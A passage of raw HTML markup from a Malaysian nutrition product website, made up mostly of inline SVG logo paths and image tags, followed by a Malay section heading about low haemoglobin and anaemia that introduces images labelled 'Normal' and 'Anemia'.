C 419.101563 475.925781 418.644531 475.859375 418.179688 475.859375 C 417.730469 475.859375 417.277344 475.921875 416.8125 476.046875 C 415.875 476.300781 414.359375 476.875 412.25 477.785156 C 410.792969 478.402344 409.898438 478.761719 409.597656 478.863281 C 409.273438 478.953125 408.972656 479 408.714844 479 C 408.539063 479 408.386719 478.984375 408.246094 478.941406 C 407.878906 478.855469 407.59375 478.671875 407.363281 478.386719 C 407.121094 478.074219 407.003906 477.722656 407.003906 477.308594 C 407.003906 477.109375 407.03125 476.894531 407.089844 476.664063 C 407.257813 475.976563 407.886719 475.175781 409 474.300781 C 409.921875 473.566406 410.777344 473.21875 411.570313 473.214844 C 412.40625 473.226563 413.132813 473.539063 413.800781 474.164063 L 413.933594 474.292969 L 416.339844 471.804688 L 416.199219 471.675781 C 415.292969 470.847656 414.394531 470.300781 413.507813 470.050781 C 413.140625 469.949219 412.757813 469.902344 412.359375 469.902344 C 411.765625 469.902344 411.125 470.011719 410.445313 470.226563 C 409.300781 470.582031 408.15625 471.21875 407.003906 472.125 C 406.234375 472.730469 405.589844 473.402344 405.074219 474.132813 C 404.558594 474.855469 404.210938 475.523438 404.046875 476.140625 C 403.902344 476.621094 403.828125 477.117188 403.832031 477.613281 C 403.828125 477.921875 403.859375 478.234375 403.914063 478.542969 C 404.058594 479.359375 404.394531 480.105469 404.921875 480.773438 C 405.5 481.507813 406.222656 482.039063 407.074219 482.355469 C 407.574219 482.535156 408.101563 482.628906 408.652344 482.625 C 409.035156 482.628906 409.441406 482.582031 409.855469 482.488281 C 410.839844 482.269531 412.398438 481.675781 414.570313 480.707031 C 416.164063 479.992188 417.226563 479.617188 417.679688 479.578125 C 417.738281 479.566406 417.804688 479.566406 417.871094 479.566406 C 418.457031 479.570313 418.90625 479.789063 419.273438 480.25 C 419.597656 480.664063 419.757813 481.136719 419.761719 481.695313 C 419.757813 481.90625 419.738281 482.125 419.691406 482.359375 C 419.523438 483.1875 418.902344 484.046875 417.789063 484.921875 C 416.722656 485.757813 415.714844 486.164063 414.761719 486.164063 L 414.675781 486.164063 C 413.699219 486.136719 412.78125 485.71875 411.898438 484.871094 L 411.765625 484.746094 L 409.375 487.316406 L 409.519531 487.441406 C 411.023438 488.789063 412.617188 489.476563 414.277344 489.480469 L 414.390625 489.480469 L 414.390625 489.476563 C 416.019531 489.449219 417.761719 488.6875 419.628906 487.222656 C 420.78125 486.3125 421.660156 485.292969 422.265625 484.160156 C 422.785156 483.175781 423.050781 482.195313 423.050781 481.207031 C 423.050781 481.054688 423.042969 480.902344 423.035156 480.746094 C 422.9375 479.617188 422.554688 478.613281 421.886719 477.769531 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 414.945313 466.160156 L 427.320313 480.359375 L 427.464844 480.234375 L 429.960938 478.054688 L 417.582031 463.859375 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 412.933594 463.855469 L 413.074219 463.734375 L 415.578125 461.554688 L 412.964844 458.5625 L 410.328125 460.863281 "></path><path style=" stroke:none;fill-rule:nonzero;fill:rgb(17.999268%,18.798828%,57.299805%);fill-opacity:1;" d="M 437.472656 465.476563 C 437.472656 465.945313 437.402344 466.421875 437.257813 466.910156 C 436.960938 467.910156 436.398438 468.816406 435.550781 469.640625 C 434.695313 470.46875 433.878906 470.882813 433.101563 470.917969 C 433.046875 470.921875 432.996094 470.921875 432.949219 470.921875 C 432.222656 470.917969 431.621094 470.664063 431.109375 470.140625 C 430.753906 469.773438 430.53125 469.351563 430.433594 468.863281 C 430.402344 468.707031 430.390625 468.554688 430.390625 468.398438 C 430.390625 468.058594 430.453125 467.722656 430.601563 467.382813 C 430.804688 466.875 431.308594 466.09375 432.101563 465.074219 C 433.410156 463.378906 434.324219 461.984375 434.851563 460.871094 L 435.460938 461.5 C 436.410156 462.480469 437.003906 463.332031 437.238281 464.03125 C 437.394531 464.5 437.472656 464.984375 437.472656 465.476563 M 442.230469 463.109375 C 441.621094 462.671875 440.285156 461.398438 438.261719 459.3125 L 435.355469 456.320313 C 434.382813 455.320313 433.675781 454.664063 433.203125 454.332031 C 432.453125 453.835938 431.695313 453.539063 430.9375 453.453125 C 430.8125 453.4375 430.679688 453.429688 430.558594 453.429688 C 429.878906 453.429688 429.132813 453.621094 428.308594 453.976563 C 427.3125 454.410156 426.253906 455.183594 425.113281 456.292969 C 423.960938 457.410156 423.09375 458.558594 422.519531 459.734375 C 422.035156 460.71875 421.785156 461.671875 421.789063 462.589844 C 421.785156 462.761719 421.796875 462.929688 421.816406 463.097656 C 421.925781 464.152344 422.34375 465.253906 423.070313 466.40625 L 423.171875 466.574219 L 425.953125 464.527344 L 425.875 464.382813 C 425.324219 463.429688 425.0625 462.597656 425.0625 461.890625 C 425.0625 461.738281 425.078125 461.59375 425.101563 461.457031 C 425.234375 460.660156 425.804688 459.742188 426.851563 458.730469 C 427.960938 457.652344 429.019531 457.109375 430.023438 457.058594 C 430.050781 457.058594 430.074219 457.058594 430.105469 457.058594 C 430.789063 457.054688 431.558594 457.457031 432.394531 458.324219 C 432.464844 458.394531 432.621094 458.5625 432.863281 458.820313 C 432.292969 459.921875 431.234375 461.429688 429.6875 463.339844 C 428.902344 464.3125 428.34375 465.074219 428.003906 465.632813 C 427.5625 466.398438 427.25 467.1875 427.085938 467.996094 C 427.007813 468.335938 426.972656 468.683594 426.976563 469.035156 C 426.972656 469.519531 427.046875 470.007813 427.179688 470.5 C 427.414063 471.351563 427.859375 472.117188 428.511719 472.785156 C 429.5625 473.867188 430.828125 474.429688 432.261719 474.429688 L 432.273438 474.429688 C 432.335938 474.429688 432.398438 474.429688 432.464844 474.425781 C 434.003906 474.378906 435.507813 473.617188 436.984375 472.183594 C 437.878906 471.316406 438.578125 470.347656 439.070313 469.289063 C 439.53125 468.308594 439.84375 467.121094 440.003906 465.738281 C 440.601563 466.199219 441.207031 466.539063 441.824219 466.753906 L 441.933594 466.789063 L 444.589844 464.210938 L 444.285156 464.121094 C 443.527344 463.898438 442.847656 463.558594 442.230469 463.109375 "></path></g></svg>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5128705" data-id="5128705" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca7f02e elementor-view-default elementor-widget elementor-widget-icon" data-id="ca7f02e" data-element_type="widget" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 368.5 368.5" style="enable-background:new 0 0 368.5 368.5;" xml:space="preserve">  <style type="text/css">	.st0{fill-rule:evenodd;clip-rule:evenodd;}	.st1{fill:#FFFFFF;}</style>  <path class="st0" d="M184.25,86.08c54.21,0,98.17,43.95,98.17,98.17c0,54.21-43.96,98.17-98.17,98.17 c-54.22,0-98.17-43.96-98.17-98.17C86.08,130.03,130.03,86.08,184.25,86.08L184.25,86.08z"></path>  <g>	<path d="M184.25,291.1c-58.91,0-106.84-47.93-106.84-106.84c0-58.91,47.93-106.84,106.84-106.84S291.1,125.34,291.1,184.25  C291.1,243.17,243.17,291.1,184.25,291.1z M184.25,81.66c-56.57,0-102.59,46.02-102.59,102.59c0,56.57,46.02,102.59,102.59,102.59  s102.59-46.02,102.59-102.59C286.84,127.68,240.82,81.66,184.25,81.66z"></path></g>  <path d="M336.83,166.88c4.8,42.13-7.94,82.22-32.4,112.97c-24.47,30.75-60.67,52.17-102.8,56.97c-42.13,4.8-82.22-7.94-112.97-32.4 c-30.75-24.47-52.17-60.67-56.97-102.8s7.94-82.22,32.4-112.97c24.47-30.75,60.67-52.17,102.8-56.97 c42.13-4.8,82.22,7.94,112.97,32.4C310.61,88.55,332.03,124.74,336.83,166.88L336.83,166.88z M302.47,278.3 c24.07-30.26,36.6-69.7,31.88-111.15c-4.72-41.44-25.79-77.05-56.04-101.12c-30.26-24.08-69.7-36.6-111.15-31.88 C125.71,38.87,90.1,59.94,66.03,90.2c-24.08,30.26-36.6,69.7-31.88,111.14c4.71,41.45,25.79,77.06,56.04,101.13 c30.26,24.07,69.7,36.6,111.14,31.88C242.79,329.62,278.4,308.56,302.47,278.3L302.47,278.3z"></path>  <path class="st1" d="M146.79,213.05c-3.31,2.13-6.73,3.7-10.29,4.77c-3.54,1.05-7.22,1.58-11,1.58c-8.55,0-15.32-3.16-20.32-9.47 c-4.98-6.31-7.49-14.86-7.49-25.66c0-10.91,2.55-19.51,7.63-25.78c5.08-6.26,12.05-9.39,20.9-9.39c3.42,0,6.69,0.42,9.81,1.27 c3.14,0.83,6.09,2.09,8.85,3.77v14.02c-2.87-2.15-5.72-3.77-8.54-4.82c-2.83-1.07-5.68-1.6-8.52-1.6c-5.27,0-9.33,1.96-12.19,5.84 c-2.85,3.89-4.28,9.45-4.28,16.68c0,7.18,1.37,12.73,4.13,16.63c2.75,3.9,6.67,5.86,11.74,5.86c1.37,0,2.66-0.11,3.85-0.35 c1.17-0.23,2.23-0.59,3.18-1.07v-13.19h-8.1v-11.71h20.64V213.05z M158.46,150.31h16.83l11.69,36.28l11.76-36.28h16.83v67.79h-12.53 v-49.58l-11.84,36.56h-8.38L171,168.52v49.58h-12.53V150.31z M228.56,150.31h21.96c6.54,0,11.55,1.92,15.05,5.75 c3.49,3.83,5.25,9.28,5.25,16.35c0,7.11-1.75,12.58-5.25,16.41c-3.5,3.83-8.52,5.75-15.05,5.75h-8.72v23.53h-13.24V150.31z  M241.8,162.96v18.97h7.31c2.57,0,4.55-0.82,5.95-2.48c1.39-1.66,2.09-4,2.09-7.03c0-3.03-0.7-5.36-2.09-7.01 c-1.4-1.63-3.38-2.45-5.95-2.45H241.8z"></path>  <path d="M290.17,256.46c0.64,0.46,1.16,1.02,1.55,1.66c0.4,0.63,0.64,1.32,0.75,2.08c0.1,0.78,0.06,1.53-0.13,2.24 c-0.19,0.73-0.51,1.41-0.97,2.03c-0.46,0.62-1.02,1.14-1.67,1.53c-0.65,0.39-1.35,0.64-2.1,0.75c-0.78,0.12-1.53,0.09-2.26-0.09 c-0.73-0.18-1.4-0.5-2.03-0.96c-0.64-0.46-1.16-1.02-1.54-1.67c-0.4-0.64-0.65-1.35-0.77-2.11c-0.12-0.76-0.08-1.5,0.1-2.23 c0.19-0.73,0.51-1.42,0.98-2.05c0.46-0.62,1.02-1.14,1.67-1.52c0.65-0.39,1.35-0.64,2.12-0.75c0.76-0.11,1.5-0.07,2.24,0.11 C288.84,255.67,289.53,255.99,290.17,256.46L290.17,256.46z M290.66,234.81c-0.16-1.69-0.11-3.38,0.13-5.06 c0.24-1.67,0.68-3.34,1.31-4.98c1.43-3.71,3.6-6.26,6.52-7.64c2.92-1.37,6.16-1.39,9.75-0.03c3.61,1.37,6.03,3.54,7.26,6.54 c1.23,2.99,1.1,6.41-0.37,10.25c-0.56,1.48-1.25,2.86-2.05,4.11c-0.8,1.26-1.7,2.38-2.72,3.37l-4.64-1.75 c1.19-0.98,2.19-2.02,3.01-3.11c0.83-1.1,1.48-2.26,1.95-3.49c0.88-2.29,0.91-4.3,0.09-6.03c-0.81-1.72-2.41-3.04-4.81-3.95 c-2.38-0.89-4.44-1-6.2-0.29c-1.75,0.7-3.04,2.16-3.89,4.36c-0.23,0.6-0.4,1.17-0.53,1.71c-0.12,0.54-0.18,1.05-0.17,1.52l4.36,1.65 l1.35-3.52l3.88,1.47l-3.43,8.96L290.66,234.81z M324.53,189.66l-0.77,6.83l-17.35,6.8l16.38,1.82l-0.66,5.79l-23.86-2.66l0.77-6.82 l17.35-6.81l-16.38-1.82l0.66-5.79L324.53,189.66z M324.12,173.86l0.24,6.15l-24,0.94l-0.24-6.15L324.12,173.86z M306.17,154.27 l-8.93,1.71l-1.17-6.04l23.59-4.53l1.79,9.22c0.6,3.09,0.51,5.45-0.24,7.08c-0.76,1.64-2.27,2.68-4.52,3.11 c-1.56,0.3-2.91,0.17-4.06-0.39c-1.14-0.56-2.1-1.54-2.87-2.96c-0.03,0.86-0.31,1.69-0.86,2.47c-0.54,0.78-1.43,1.64-2.65,2.56 l-6.06,4.58l-1.26-6.44l5.3-3.98c1.07-0.8,1.77-1.53,2.08-2.21c0.32-0.67,0.38-1.49,0.19-2.48L306.17,154.27z M310.87,155.99 c0.24,1.26,0.66,2.13,1.24,2.59c0.58,0.46,1.42,0.58,2.5,0.37c1.08-0.21,1.79-0.62,2.15-1.26c0.35-0.64,0.41-1.59,0.17-2.85 l-0.5-2.54l-6.05,1.16L310.87,155.99z M306.49,115.01l2.77,5.5l-12.88,6.4c-1.77,0.89-2.9,1.8-3.37,2.76 c-0.46,0.95-0.38,2.08,0.28,3.39c0.67,1.31,1.52,2.06,2.57,2.26c1.05,0.19,2.47-0.15,4.24-1.03l12.87-6.41l2.77,5.51l-12.87,6.4 c-3.04,1.51-5.68,1.88-7.94,1.1c-2.25-0.78-4.15-2.72-5.72-5.81c-1.56-3.1-1.98-5.77-1.26-8.02c0.73-2.26,2.61-4.14,5.64-5.65 L306.49,115.01z M289.93,91.07l12.99,17.8l-3.79,2.73l-4.68-6.42l-15.66,11.27l-3.63-4.98l15.66-11.27l-4.68-6.41L289.93,91.07z  M269.68,102.35c-1.25-0.27-2.45-0.69-3.58-1.26c-1.14-0.56-2.22-1.26-3.25-2.13c-3.06-2.56-4.76-5.43-5.11-8.62 c-0.35-3.2,0.7-6.25,3.16-9.16c2.47-2.92,5.32-4.48,8.54-4.68c3.23-0.21,6.38,0.97,9.44,3.52c1.03,0.85,1.91,1.79,2.66,2.81 c0.75,1.01,1.37,2.11,1.86,3.29l-3.2,3.78c-0.38-1.33-0.87-2.5-1.49-3.48c-0.62-1-1.4-1.88-2.34-2.67 c-1.69-1.41-3.48-1.98-5.36-1.71c-1.88,0.26-3.62,1.34-5.22,3.23c-1.59,1.89-2.36,3.77-2.3,5.66c0.05,1.88,0.93,3.53,2.62,4.95 c0.94,0.78,1.96,1.4,3.05,1.84c1.09,0.43,2.33,0.72,3.71,0.85L269.68,102.35z M242.3,73.52l5.78,3.14l1.71-9.88L242.3,73.52z  M247.3,81.28l-8.48-4.62l-3.45,3.09l-5.46-2.97l19.33-16.69l6.48,3.52l-3.73,25.16l-5.46-2.97L247.3,81.28z M222.45,49.15 l15.84,5.26l-1.48,4.41l-9.97-3.31l-1.42,4.22l9.38,3.11l-1.48,4.4l-9.38-3.11l-3.23,9.6l-5.87-1.96L222.45,49.15z M191.68,43.94 l6.13,0.84l-1.96,14.17c-0.27,1.95-0.13,3.39,0.39,4.32c0.52,0.92,1.51,1.48,2.97,1.69c1.47,0.19,2.57-0.08,3.33-0.83 c0.76-0.74,1.27-2.1,1.54-4.06l1.96-14.17l6.13,0.83l-1.96,14.17c-0.46,3.35-1.64,5.73-3.56,7.13c-1.91,1.41-4.6,1.87-8.06,1.4 c-3.46-0.46-5.91-1.64-7.37-3.5c-1.47-1.86-1.96-4.47-1.5-7.81L191.68,43.94z M158.33,46.2l6.87-0.73l10.44,15.35l-1.75-16.28 l5.84-0.62l2.56,23.72l-6.87,0.73l-10.44-15.35l1.75,16.28l-5.83,0.62L158.33,46.2z M139.76,67.38l6.22-2.13l-6.22-7.9V67.38z  M148.91,68.92l-9.15,3.15l-0.01,4.61l-5.89,2.02l0.56-25.43l6.97-2.39l16.26,19.66l-5.89,2.02L148.91,68.92z M95.62,74.71 l6.63-4.22l11.54,7.83l-2.3-13.7l6.63-4.22l12.95,20.09l-4.93,3.15l-9.48-14.7l2.33,13.8l-3.3,2.1l-11.65-7.87l9.48,14.69 l-4.94,3.14L95.62,74.71z M83.65,265.64c-0.68,0.4-1.4,0.67-2.14,0.78c-0.74,0.12-1.48,0.08-2.23-0.11 c-0.76-0.2-1.44-0.53-2.04-0.98c-0.61-0.45-1.11-1-1.52-1.67c-0.4-0.66-0.67-1.37-0.78-2.11c-0.12-0.75-0.08-1.49,0.1-2.22 c0.19-0.76,0.51-1.44,0.95-2.03c0.45-0.6,1-1.1,1.67-1.5c0.68-0.4,1.39-0.67,2.14-0.78c0.76-0.11,1.51-0.08,2.25,0.11 c0.75,0.19,1.43,0.5,2.05,0.94c0.61,0.45,1.12,1.01,1.53,1.69c0.4,0.67,0.67,1.37,0.78,2.11c0.12,0.74,0.08,1.48-0.11,2.23 c-0.19,0.73-0.51,1.41-0.96,2.02C84.89,264.73,84.32,265.23,83.65,265.64L83.65,265.64z M78.77,111.12 c-0.64-0.46-1.16-1.02-1.55-1.66c-0.4-0.63-0.64-1.33-0.75-2.08c-0.1-0.78-0.07-1.53,0.13-2.25c0.19-0.73,0.51-1.4,0.97-2.02 c0.46-0.62,1.02-1.14,1.67-1.53c0.65-0.39,1.35-0.64,2.1-0.75c0.78-0.13,1.53-0.09,2.26,0.09c0.73,0.18,1.4,0.5,2.03,0.96 c0.64,0.46,1.16,1.02,1.54,1.66c0.4,0.65,0.66,1.35,0.77,2.12c0.12,0.75,0.08,1.5-0.1,2.23s-0.51,1.42-0.98,2.05 c-0.46,0.62-1.02,1.13-1.67,1.52c-0.65,0.39-1.35,0.64-2.12,0.75c-0.76,0.11-1.5,0.07-2.24-0.11 C80.09,111.92,79.4,111.6,78.77,111.12L78.77,111.12z M48.81,145.49l2.47-6.01c1.38-3.35,2.65-5.75,3.8-7.19 c1.16-1.44,2.55-2.52,4.18-3.23c1.43-0.63,2.91-0.93,4.43-0.9c1.51,0.03,3.09,0.38,4.76,1.05c1.68,0.68,3.07,1.54,4.18,2.58 c1.1,1.04,1.95,2.28,2.53,3.71c0.67,1.66,0.89,3.41,0.69,5.26c-0.19,1.85-0.98,4.43-2.34,7.74l-2.47,6.01L48.81,145.49z  M55.48,141.55l13.58,5.51l0.83-2.04c0.96-2.33,1.11-4.34,0.45-6.04c-0.65-1.69-2.09-2.99-4.3-3.9c-2.21-0.89-4.14-0.96-5.79-0.21 c-1.65,0.75-2.96,2.3-3.92,4.64L55.48,141.55z M44.83,168.81c0.43-3.81,1.86-6.68,4.3-8.59c2.44-1.91,5.59-2.66,9.45-2.23 c3.86,0.43,6.77,1.85,8.72,4.25s2.71,5.52,2.28,9.33c-0.43,3.79-1.86,6.65-4.3,8.58c-2.44,1.92-5.58,2.66-9.44,2.23 c-3.86-0.43-6.77-1.85-8.73-4.26C45.16,175.71,44.4,172.61,44.83,168.81L44.83,168.81z M49.29,169.31 c-0.21,1.86,0.32,3.39,1.59,4.57c1.27,1.18,3.16,1.91,5.68,2.19s4.51-0.02,6.02-0.89c1.5-0.88,2.35-2.25,2.56-4.12 c0.21-1.86-0.32-3.4-1.59-4.58c-1.27-1.18-3.15-1.91-5.67-2.19c-2.51-0.28-4.52,0.02-6.02,0.89 C50.36,166.06,49.5,167.44,49.29,169.31L49.29,169.31z M45.41,202.16c-0.46-3.81,0.27-6.92,2.2-9.34c1.93-2.42,4.83-3.86,8.69-4.32 c3.85-0.46,7.01,0.25,9.46,2.15c2.45,1.9,3.9,4.75,4.37,8.55c0.46,3.79-0.28,6.91-2.2,9.34c-1.93,2.42-4.82,3.87-8.68,4.33 c-3.86,0.46-7.02-0.25-9.48-2.16C47.32,208.81,45.86,205.96,45.41,202.16L45.41,202.16z M49.85,201.63c0.23,1.86,1.1,3.23,2.61,4.09 c1.51,0.86,3.52,1.14,6.03,0.84c2.5-0.3,4.39-1.05,5.65-2.23c1.26-1.2,1.77-2.72,1.55-4.59c-0.23-1.86-1.1-3.24-2.61-4.1 c-1.51-0.86-3.52-1.14-6.02-0.84c-2.51,0.3-4.39,1.05-5.66,2.23C50.15,198.23,49.62,199.77,49.85,201.63L49.85,201.63z  M70.76,216.11c1.27,1.13,2.4,2.39,3.38,3.79c0.97,1.38,1.8,2.89,2.46,4.52c1.52,3.68,1.68,7.01,0.49,10 c-1.18,2.99-3.55,5.19-7.09,6.64c-3.58,1.45-6.85,1.5-9.8,0.14c-2.95-1.35-5.21-3.93-6.78-7.73c-0.61-1.47-1.05-2.93-1.32-4.39 c-0.29-1.46-0.4-2.89-0.34-4.3l4.6-1.87c-0.2,1.52-0.23,2.96-0.07,4.32c0.14,1.36,0.48,2.65,0.98,3.87 c0.94,2.27,2.29,3.76,4.07,4.47c1.78,0.71,3.86,0.58,6.23-0.38c2.35-0.95,3.93-2.29,4.72-3.99c0.79-1.7,0.74-3.65-0.16-5.84 c-0.24-0.59-0.51-1.12-0.79-1.6c-0.28-0.47-0.59-0.89-0.91-1.22l-4.33,1.75l1.43,3.48l-3.85,1.56l-3.65-8.88L70.76,216.11z"></path>  <path d="M103.47,270.27l7.89,6.47c2.34,1.92,3.72,3.92,4.12,6c0.4,2.07-0.19,4.07-1.76,6c-1.59,1.94-3.43,2.91-5.54,2.93 c-2.12,0.01-4.34-0.94-6.7-2.87l-3.13-2.57l-5.25,6.41l-4.76-3.9L103.47,270.27z M105.41,277.61l-4.23,5.16l2.63,2.15 c0.92,0.76,1.82,1.12,2.69,1.08s1.64-0.47,2.32-1.3c0.67-0.83,0.94-1.66,0.81-2.52c-0.13-0.86-0.67-1.66-1.59-2.42L105.41,277.61z  M125.79,298.78c1.13,0.61,2.06,0.83,2.78,0.67c0.72-0.16,1.33-0.73,1.85-1.69c0.52-0.96,0.64-1.78,0.37-2.45 c-0.27-0.67-0.97-1.32-2.11-1.93l-2.27-1.21l-2.9,5.39L125.79,298.78z M121.5,301.31l-4.28,7.95l-5.41-2.91l11.27-21.01l8.27,4.44 c2.77,1.48,4.55,3.04,5.34,4.66c0.79,1.62,0.65,3.43-0.43,5.44c-0.74,1.39-1.69,2.35-2.84,2.88c-1.15,0.52-2.51,0.64-4.09,0.34 c0.65,0.57,1.11,1.31,1.37,2.22c0.27,0.91,0.37,2.13,0.33,3.67l-0.26,7.56l-5.78-3.1l0.24-6.6c0.05-1.32-0.08-2.33-0.41-2.99 c-0.32-0.67-0.92-1.24-1.8-1.71L121.5,301.31z M154.54,318.71l-9.34-2.3l-2.51,3.86l-6-1.48l14.29-21.05l7.12,1.75l2.87,25.27 l-6-1.48L154.54,318.71z M147.76,312.49l6.34,1.57l-0.89-9.99L147.76,312.49z M188.47,325.1c-1.16,0.55-2.34,0.95-3.58,1.21 c-1.24,0.25-2.52,0.35-3.85,0.31c-3.98-0.14-7.08-1.37-9.32-3.67c-2.25-2.29-3.31-5.35-3.17-9.14c0.13-3.81,1.4-6.78,3.8-8.92 c2.39-2.13,5.57-3.14,9.55-2.99c1.33,0.04,2.61,0.24,3.82,0.58c1.21,0.34,2.37,0.82,3.48,1.44l-0.18,4.93 c-1.11-0.82-2.21-1.43-3.31-1.83c-1.1-0.4-2.26-0.62-3.48-0.67c-2.19-0.08-3.95,0.57-5.25,1.93c-1.31,1.36-2,3.27-2.09,5.74 c-0.08,2.46,0.48,4.42,1.69,5.87c1.21,1.44,2.91,2.21,5.1,2.29c1.22,0.04,2.39-0.09,3.52-0.42c1.12-0.32,2.27-0.85,3.43-1.59 L188.47,325.1z M192.36,302.39l21.72-3.43l0.73,4.59l-7.83,1.24l3,18.97l-6.08,0.96l-3-18.97l-7.82,1.23L192.36,302.39z  M218.6,296.92l5.86-1.89l7.32,22.71l-5.86,1.89L218.6,296.92z M258.3,303.2c-0.7,1.06-1.52,2.02-2.45,2.87 c-0.93,0.85-1.97,1.6-3.14,2.24c-3.48,1.93-6.77,2.48-9.87,1.65c-3.1-0.82-5.58-2.88-7.42-6.21c-1.84-3.33-2.29-6.53-1.32-9.6 c0.95-3.07,3.16-5.57,6.65-7.49c1.16-0.64,2.35-1.13,3.58-1.46c1.21-0.34,2.45-0.52,3.73-0.55l2.39,4.32 c-1.37-0.13-2.63-0.09-3.78,0.13c-1.15,0.22-2.26,0.63-3.33,1.22c-1.92,1.06-3.09,2.51-3.51,4.35c-0.42,1.85-0.03,3.85,1.16,6 c1.19,2.16,2.67,3.54,4.46,4.17c1.78,0.62,3.63,0.4,5.56-0.67c1.06-0.59,2-1.31,2.8-2.17c0.79-0.85,1.49-1.9,2.12-3.13L258.3,303.2z  M252.08,280.05l12.66-10.73l3,3.55l-7.97,6.75l2.88,3.39l7.49-6.34l3,3.54l-7.49,6.35l3.53,4.17l8.24-6.98l3,3.55l-12.94,10.95 L252.08,280.05z"></path></svg>			</div>
		</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0d1ba52" data-id="0d1ba52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a565c8c elementor-widget elementor-widget-image" data-id="a565c8c" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="412" height="410" src="https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1.png" class="attachment-large size-large wp-image-19832" alt="momma 9 tahun experience" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1.png 412w, https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1-300x300.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/06/Logo-clients-2-1-1-100x100.png 100w" sizes="(max-width: 412px) 100vw, 412px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7227178 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-content-align-center elementor-section-column-vertical-align-stretch" data-id="7227178" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae0c745" data-id="ae0c745" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858e38b elementor-widget elementor-widget-heading" data-id="858e38b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default"><font color="#812990">Mommies Tahu Tak..</font></h2>				</div>
				<div class="elementor-element elementor-element-3183543 elementor-widget elementor-widget-heading" data-id="3183543" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">1/5 Rakyat Malaysia Alami Masalah Hb Rendah Sehingga Boleh Membawa Kepada Anemia</h2>				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a09bf0 elementor-section-boxed elementor-section-gap-beside-yes elementor-section-height-default elementor-section-height-default elementor-section-column-vertical-align-stretch" data-id="2a09bf0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7717fdc" data-id="7717fdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b69b56a elementor-widget elementor-widget-image" data-id="b69b56a" data-element_type="widget" data-widget_type="image.default">
															<img decoding="async" width="389" height="389" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-1-1.png" class="attachment-full size-full wp-image-17935" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-1-1.png 389w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-1-1-300x300.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-1-1-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-1-1-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-1-1-140x140.png 140w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-1-1-350x350.png 350w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-1-1-320x320.png 320w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				<div class="elementor-element elementor-element-f707fbf elementor-widget elementor-widget-heading" data-id="f707fbf" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Normal</h2>				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-78b50a4" data-id="78b50a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc7996a elementor-widget elementor-widget-image" data-id="bc7996a" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="389" height="389" src="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-2-1.png" class="attachment-full size-full wp-image-17934" alt="" srcset="https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-2-1.png 389w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-2-1-300x300.png 300w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-2-1-150x150.png 150w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-2-1-100x100.png 100w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-2-1-140x140.png 140w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-2-1-350x350.png 350w, https://www.momma-nutrition.com/wp-content/uploads/2022/04/unnamed-3-2-1-320x320.png 320w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				<div class="elementor-element elementor-element-c29e7b8 elementor-widget elementor-widget-heading" data-id="c29e7b8" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Anemia</h2>				</div>
					</div>
		</div>
					</div>
		</section>
